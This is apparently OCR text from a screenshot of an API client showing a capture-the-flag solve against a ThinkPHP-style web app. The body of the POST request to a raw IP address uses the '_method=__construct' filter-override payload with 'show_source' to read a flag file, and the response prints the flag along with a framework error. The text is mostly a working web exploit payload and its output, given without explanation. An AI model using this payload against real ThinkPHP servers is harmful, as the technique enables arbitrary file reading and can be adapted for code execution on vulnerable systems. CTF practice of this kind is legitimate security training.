 Untitled Request
POST http://101.71.29.5:10021/public/index.php?safe_key=easy_pentesnt_is_s0fun&s=capcha Send
Params Authorization Headers (11) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL BETA JSON
1 _method=__construct&method=get&filter[]=show_source&server[]=-1&get[]=/home/flag_1sh3r3.txt
Body Cookies Headers (5) Test Results Status: 404 Not Found Time: 67ms Size: 33.48 KB
Pretty Raw Preview Visualize BETA
flag{9d35311fd3a12a9f81z6bfe4117e5540}
[0] HttpException in App.php line 535
模块不存在:capcha